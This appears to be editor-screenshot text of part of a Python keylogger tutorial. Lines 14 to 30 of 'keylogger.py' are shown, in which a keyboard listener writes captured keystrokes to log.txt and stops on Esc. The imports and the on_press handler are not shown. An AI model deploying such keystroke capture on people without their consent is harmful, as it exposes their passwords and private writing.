 File Edit Selection View Go ··· Keylogger
keylogger.py
keylogger.py > write_to_file
14
15 def write_to_file(keys):
16     with open('log.txt', 'a') as f:
17         for key in keys:
18             k = key.replace("'", "")
19             if key == 'Key.space':
20                 k = " "
21             elif key.find("key") > 0:
22                 k = ""
23             f.write(k)
24
25 def on_release(key):
26     if key == Key.esc:
27         return False
28
29 with Listener(on_press=on_press, on_release=on_release) as listener:
30     listener.join()
0 0 0 Ln 21, Col 38 Spaces: 4 UTF-8 CRLF Python 3.10.10 64-bit